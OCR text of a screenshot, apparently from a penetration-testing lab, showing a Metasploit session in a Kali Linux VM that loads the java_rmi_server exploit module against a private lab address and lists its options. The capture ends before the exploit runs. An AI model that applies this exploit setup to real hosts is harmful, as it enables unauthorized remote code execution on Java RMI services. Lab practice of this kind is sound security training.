 Kali linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Mon 22:06 1
Terminal
File Edit View Search Terminal Help
Nmap done: 1 IP address (1 host up) scanned in 13.13 seconds
msf > multi/misc/java_rmi_server
[-] Unknown command: multi/misc/java_rmi_server.
This is a module we can load. Do you want to use multi/misc/java_rmi_server? [y/
N]   y
msf exploit(multi/misc/java_rmi_server) > set RHOST 192.168.56.103
RHOST => 192.168.56.103
msf exploit(multi/misc/java_rmi_server) > set SRVRHOST 192.168.56.101
SRVRHOST => 192.168.56.101
msf exploit(multi/misc/java_rmi_server) > show options
Module options (exploit/multi/misc/java_rmi_server):
   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   HTTPDELAY  10               yes       Time that the HTTP Server will wait for
 the payload request
   RHOST      192.168.56.103   yes       The target address
   RPORT      1099             yes       The target port (TCP)
   SRVHOST    0.0.0.0          yes       The local host to listen on. This must
be an address on the local machine or 0.0.0.0
   SRVPORT    8080             yes       The local port to listen on.
   SSL        false            no        Negotiate SSL for incoming connections
   SSLCert                     no        Path to a custom SSL certificate (defau
Right Ctrl